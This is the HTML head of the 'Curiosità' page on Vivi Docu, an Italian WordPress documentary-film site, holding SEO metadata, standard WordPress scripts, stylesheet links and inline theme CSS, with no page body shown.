

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vividocu.film/curiosita/
body_size: 66226
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Curiosità - Vivi Docu</title>
	<link rel="canonical" href="https://vividocu.film/curiosita/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Curiosità - Vivi Docu" />
	<meta property="og:url" content="https://vividocu.film/curiosita/" />
	<meta property="og:site_name" content="Vivi Docu" />
	<meta property="article:modified_time" content="2021-04-26T11:48:16+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vividocu.film/curiosita/","url":"https://vividocu.film/curiosita/","name":"Curiosità - Vivi Docu","isPartOf":{"@id":"https://vividocu.film/#website"},"datePublished":"2020-06-10T09:07:01+00:00","dateModified":"2021-04-26T11:48:16+00:00","breadcrumb":{"@id":"https://vividocu.film/curiosita/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://vividocu.film/curiosita/"]}]},{"@type":"BreadcrumbList","@id":"https://vividocu.film/curiosita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vividocu.film/"},{"@type":"ListItem","position":2,"name":"Curiosità"}]},{"@type":"WebSite","@id":"https://vividocu.film/#website","url":"https://vividocu.film/","name":"Vivi Docu","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vividocu.film/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Vivi Docu &raquo; Feed" href="https://vividocu.film/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vivi Docu &raquo; Feed dei commenti" href="https://vividocu.film/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vividocu.film\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dripicons-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/font-awesome/assets/css/all.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://vividocu.film/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://vividocu.film/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://vividocu.film/wp-content/plugins/qode-framework/inc/common/assets/plugins/select2/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pelicula-core-dashboard-style-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://vividocu.film/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='pelicula-main-css'  href='https://vividocu.film/wp-content/themes/pelicula/assets/css/main.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pelicula-core-style-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/assets/css/pelicula-core.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pelicula-child-style-css'  href='https://vividocu.film/wp-content/themes/pelicula-child/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://vividocu.film/wp-content/themes/pelicula/assets/plugins/magnific-popup/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pelicula-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%7CBebas+Neue%3A300%2C400%2C500%2C600&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pelicula-style-css'  href='https://vividocu.film/wp-content/themes/pelicula/style.css?ver=5.9.12' type='text/css' media='all' />
<style id='pelicula-style-inline-css' type='text/css'>
#qodef-page-footer-top-area { background-color: #1e73be;}#qodef-page-footer-bottom-area { background-color: #000000;border-top-color: rgba(255,255,255,0.1);border-top-width: 2px;}body { background-color: #ffffff;}.qodef-h1, h1, .qodef-h1 a:hover, h1 a:hover, .qodef-h2, h2, .qodef-h2 a:hover, h2 a:hover, .qodef-h3, h3, .qodef-h3 a:hover, h3 a:hover, .qodef-h4, h4, .qodef-h4 a:hover, h4 a:hover, .qodef-h5, h5, .qodef-h5 a:hover, h5 a:hover, .qodef-h6, h6, .qodef-h6 a:hover, h6 a:hover, a, p a, a:hover, p a:hover, input[type=email]:focus, input[type=number]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=url]:focus, textarea:focus, .qodef-theme-button:hover, button[type=submit]:hover, input[type=submit]:hover, body .select2-container--default.select2-container--open .select2-selection--multiple, body .select2-container--default.select2-container--open .select2-selection--single, body .select2-container--default .select2-selection--single .select2-selection__arrow, body .select2-container--default .select2-search--dropdown .select2-search__field:focus, body .select2-container--default .select2-results__option[aria-disabled=true], body .select2-container--default .select2-results__option[aria-selected=true], body .select2-container--default .select2-results__option[data-selected=true], body .select2-container--default .select2-results__option--highlighted[aria-selected], .swiper-pagination.swiper-pagination-progressbar, .qodef-skin--dark>.swiper-pagination.swiper-pagination-progressbar, .qodef-navigation .swiper-button-next, .qodef-navigation .swiper-button-prev, .qodef-skin--dark>.qodef-navigation .swiper-button-next, .qodef-skin--dark>.qodef-navigation .swiper-button-prev, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-404-page .qodef-404-button a, .qodef-blog article .qodef-e-read-more>.qodef-theme-button, .qodef-blog article .qodef-e-info.qodef-info--top .qodef-e-info-item a:hover, .qodef-blog article .qodef-e-info.qodef-info--bottom .qodef-e-info-item a:hover, .qodef-blog article .qodef-e-info.qodef-info--bottom .qodef-e-info-item.qodef-e-info-social-share a, .qodef-blog article .qodef-e-info.qodef-info--bottom .qodef-e-info-item.qodef-e-info-social-share a:hover, .qodef-blog article .qodef-e-info-tags .qodef-e-info-tags-label, .qodef-blog.qodef--single>article .qodef-e-info.qodef-info--bottom .qodef-e-info-item.qodef-e-info-social-share .qodef-social-title, #qodef-page-comments-list .qodef-comment-item .qodef-e-date a:hover, #qodef-page-comments-list .qodef-comment-item .qodef-e-links .comment-edit-link, #qodef-page-comments-list .qodef-comment-item .qodef-e-links .comment-reply-link, .qodef-comment-item #qodef-page-comments-form .comment-reply-title, .qodef-comment-item .comment-respond .comment-reply-title, .qodef-m-filter .qodef-m-filter-item, .wp-block-button .wp-block-button__link:hover, .wp-block-button.is-style-outline .wp-block-button__link, .wp-block-archives li a, .wp-block-categories li a, .wp-block-latest-posts li a, .wp-block-rss li a, .wp-block-archives li a:hover, .wp-block-categories li a:hover, .wp-block-latest-posts li a:hover, .wp-block-rss li a:hover, .wp-block-file .wp-block-file__button:hover, .qodef-mobile-header-navigation>ul>li>a, #qodef-age-verification-modal .qodef-m-content-subtitle, #qodef-back-to-top:hover .qodef-back-to-top-icon, .qodef-blog.qodef-shortcode.qodef-title-style--custom p.qodef-e-title, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-excerpt, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info-item, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-read-more, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-title, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-excerpt .qodef-social-share, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info .qodef-social-share, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info-item .qodef-social-share, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-read-more .qodef-social-share, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-title .qodef-social-share, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-excerpt .qodef-social-share a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info .qodef-social-share a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info-item .qodef-social-share a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-read-more .qodef-social-share a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-title .qodef-social-share a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-excerpt .qodef-social-share a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info .qodef-social-share a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info-item .qodef-social-share a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-read-more .qodef-social-share a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-title .qodef-social-share a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-excerpt a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info-item a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-read-more a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-title a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-excerpt a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info-item a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-read-more a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-title a:hover, #qodef-page-sidebar .widget.widget_pelicula_core_blog_list .qodef-e-title a, #qodef-side-area .widget.widget_pelicula_core_blog_list .qodef-e-title a, #qodef-page-sidebar .widget.widget_pelicula_core_blog_list .qodef-e-title a:hover, #qodef-side-area .widget.widget_pelicula_core_blog_list .qodef-e-title a:hover, #qodef-single-post-navigation .qodef-m-nav.qodef--next .qodef-title-label .qodef-e-title-link, #qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-title-label .qodef-e-title-link, #qodef-single-post-navigation .qodef-m-nav.qodef--next .qodef-title-label .qodef-e-title-link:hover, #qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-title-label .qodef-e-title-link:hover, .qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li>a, .qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-ancestor>a, .qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-item>a, .qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li>a:hover, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li>a, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-ancestor>a, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-item>a, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner ul li>a:hover, #qodef-multiple-map-notice, .qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link:hover~.qodef-info-window-details .qodef-info-window-title, .qodef-cluster-marker .qodef-cluster-marker-inner .qodef-cluster-marker-number, #qodef-page-mobile-header .qodef-mobile-header-logo-link, .qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-name, #qodef-top-area .qodef-woo-dropdown-cart .qodef-m-opener .qodef-m-opener-count, .qodef-header--light .qodef-woo-dropdown-cart .qodef-m-opener .qodef-m-opener-count, #qodef-top-area .qodef-woo-side-area-cart .qodef-m-opener .qodef-m-opener-count, .qodef-header--light .qodef-woo-side-area-cart .qodef-m-opener .qodef-m-opener-count, .qodef-portfolio-single .qodef-portfolio-info .qodef-e-title, .qodef-portfolio-single .qodef-portfolio-info .qodef-social-title, .qodef-portfolio-single .qodef-portfolio-info a:hover, .qodef-portfolio-single .qodef-e-category:hover, #qodef-single-portfolio-navigation .qodef-m-nav.qodef--next .qodef-title-label .qodef-e-title-link:hover, #qodef-single-portfolio-navigation .qodef-m-nav.qodef--prev .qodef-title-label .qodef-e-title-link:hover, .qodef-team-list.qodef-skin--dark qodef-e-inner .qodef-e-role, .qodef-team-list.qodef-skin--dark qodef-e-inner .qodef-e-title, .qodef-team-list.qodef-skin--dark qodef-e-inner .qodef-team-member-social-icons a, .qodef-accordion.qodef-layout--simple.qodef-skin--dark .qodef-accordion-title, .qodef-accordion.qodef-layout--simple.qodef-skin--dark .qodef-accordion-title.ui-state-active, .qodef-accordion.qodef-layout--simple.qodef-skin--dark .qodef-accordion-title.ui-state-hover, .qodef-banner .qodef-m-text-field, .qodef-button.qodef-layout--filled.qodef-html--link.qodef-skin--light, .qodef-button.qodef-layout--filled.qodef-html--link:hover, .qodef-button.qodef-layout--outlined, .qodef-button.qodef-layout--outlined:hover.qodef-skin--light, .qodef-button.qodef-layout--textual, .qodef-countdown .qodef-digit, .qodef-countdown .qodef-label, .qodef-counter.qodef-layout--simple .qodef-m-digit, .qodef-counter.qodef-layout--simple .qodef-m-title, .qodef-dropcaps .qodef-m-letter, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a.qodef-selected, .qodef-interactive-link-carousel>.qodef-m-inner .qodef-m-content-holder .qodef-m-content-line .qodef-m-item.qodef--hovered .qodef-m-item-content .qodef-m-item-wrap a, .qodef-interactive-link-showcase.qodef-layout--list .qodef-m-item, .qodef-interactive-link-showcase.qodef-layout--list .qodef-m-item.qodef--active, .qodef-item-showcase .qodef-e-title-link:hover, .qodef-movies-list .qodef-m-item .qodef-e-item-movies, .qodef-movies-list .qodef-m-item .qodef-e-item-year, .qodef-pricing-table .qodef-m-title p, .qodef-pricing-table .qodef-m-content ul li, .qodef-progress-bar:not(.qodef-layout--line) .progressbar-text, .qodef-text-marquee .qodef-m-text>span:after, .qodef-text-marquee .qodef-m-text--1, .qodef-text-marquee .qodef-m-text--2, .qodef-text-marquee .qodef-m-text--3, .qodef-social-share li a:hover, #qodef-page-spinner .qodef-m-inner, .qodef-page-title .qodef-m-content div.qodef-m-title, .qodef-page-title .qodef-breadcrumbs a:hover, .widget.qodef-author-info .qodef-author-info-name, #qodef-page-sidebar .widget.qodef-author-info .qodef-author-info-name a, .widget.qodef-author-info .qodef-author-info-social-icons a, #qodef-page-sidebar .widget.qodef-author-info .qodef-author-info-social-icons a, .widget.widget_pelicula_core_social_icons_group .qodef-icon-holder a, .widget.widget_pelicula_core_social_icons_group .qodef-icon-holder a:hover, .qodef-interactive-link-showcase.qodef-layout--list .qodef-mobile-holder .qodef-e-title { color: #ffffff;}.qodef-theme-button, button[type=submit], input[type=submit], body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice, .error404 #qodef-page-outer, .qodef-blog article.format-link .qodef-e-link, .qodef-blog article.format-quote .qodef-e-quote, #qodef-page-footer-top-area, #qodef-page-footer-bottom-area, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, .wp-block-file .wp-block-file__button, .has-primary-background-color, #qodef-age-verification-modal, #qodef-back-to-top .qodef-btn-bg-holder, .qodef-places-geo-radius .noUi-target .noUi-connect, .qodef-places-geo-radius .noUi-target .noUi-handle, .qodef-woo-dropdown-cart .qodef-m-opener .qodef-m-opener-count, .qodef-woo-side-area-cart .qodef-m-opener .qodef-m-opener-count, .qodef-follow-info-holder .qodef-follow-info-title, .qodef-follow-info-holder .qodef-follow-info-category, .qodef-button.qodef-layout--filled.qodef-html--link, .qodef-button.qodef-layout--outlined:hover, .qodef-dropcaps:not(.qodef-type--simple) .qodef-m-letter, .qodef-highlight .qodef-highlight-text, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a:hover:after, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a.qodef-selected:after, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a.qodef-older-event:after, .qodef-horizontal-timeline .qodef-m-ht-nav-filling-line, .qodef-horizontal-timeline.qodef-skin--light .qodef-m-ht-nav-inner a:before, .qodef-icon-holder.qodef-layout--circle, .qodef-icon-holder.qodef-layout--square, .qodef-icon-holder.qodef-layout--circle:hover, .qodef-icon-holder.qodef-layout--square:hover, #multiscroll-nav a.active span, #qodef-side-area, #qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line-front, .widget.widget_pelicula_core_social_icons_group .qodef-icon-holder.qodef-layout--circle, .widget.widget_pelicula_core_social_icons_group .qodef-icon-holder.qodef-layout--circle:hover { background-color: #ffffff;}.qodef-theme-button, button[type=submit], input[type=submit], .qodef-theme-button:hover, button[type=submit]:hover, input[type=submit]:hover, body .select2-container--default .select2-search--inline .select2-search__field:focus, .wp-block-button .wp-block-button__link, .wp-block-button .wp-block-button__link:hover, .wp-block-button.is-style-outline .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, .wp-block-file .wp-block-file__button, .wp-block-file .wp-block-file__button:hover, input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus, #qodef-back-to-top, .qodef-button.qodef-layout--filled.qodef-html--link, .qodef-button.qodef-layout--filled.qodef-html--link:hover, .qodef-button.qodef-layout--outlined, .qodef-button.qodef-layout--outlined:hover, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a:hover:before, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a.qodef-selected:before, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a.qodef-older-event:before, .qodef-sp-holder .qodef-sp-prevent-input, .qodef-testimonials-list.qodef-separator--enabled.qodef-swiper-container .swiper-slide .qodef-e-inner, .qodef-testimonials-list.qodef-separator--enabled.qodef-layout--columns>.qodef-grid-inner>.qodef-grid-item, .qodef-accordion.qodef-layout--simple.qodef-skin--dark .qodef-accordion-title, .qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li:before { border-color: #ffffff;}.qodef-header-navigation ul li .qodef-drop-down-second { top: 20%;}.qodef-header-navigation> ul > li > a { color: #1e73be;}.qodef-header-navigation > ul > li.qodef-menu-item--narrow .qodef-drop-down-second ul li a { color: #1e73be;}.qodef-side-area--opened .qodef-side-area-cover { background-color: #ffffff;}#qodef-page-spinner .qodef-m-inner { background-color: #000000;color: #ffffff;}.qodef-page-title { height: 250px;background-color: #1e73be;}p { color: #000000;}h1 { color: #000000;}h2 { color: #000000;}h3 { color: #000000;}h4 { color: #000000;}h5 { color: #000000;}h6 { color: #000000;}a, p a { color: #1e73be;letter-spacing: 0px;}.qodef-header--divided #qodef-page-header { background-color: #1e73be;}@media only screen and (max-width: 1024px){h1 { font-size: 62px;line-height: 62px;}h2 { font-size: 60px;line-height: 60px;}h4 { font-size: 27px;line-height: 27px;}}@media only screen and (max-width: 768px){h1 { font-size: 58px;line-height: 58px;}h5 { font-size: 22px;line-height: 23px;}}@media only screen and (max-width: 680px){h1 { font-size: 52px;line-height: 50px;}h2 { font-size: 45px;line-height: 43px;}h3 { font-size: 32px;line-height: 34px;}h4 { font-size: 30px;line-height: 28px;}}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://vividocu.film/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://vividocu.film/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
